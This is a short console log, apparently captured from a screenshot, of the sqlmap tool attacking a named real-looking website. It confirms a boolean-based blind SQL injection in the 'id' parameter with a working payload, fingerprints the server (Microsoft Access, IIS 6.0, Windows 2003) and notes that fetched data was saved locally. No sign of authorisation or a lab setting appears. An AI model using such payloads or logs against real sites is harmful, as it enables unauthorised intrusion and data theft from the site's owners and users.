 SQLMAP
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:05:50
[19:05:51] [INFO] resuming back-end DBMS 'microsoft access'
[19:05:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79 AND 7504=7504
---
[19:05:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:05:51] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.yaoda168.com'
[*] shutting down at 19:05:51
E:\Python27\YuShen>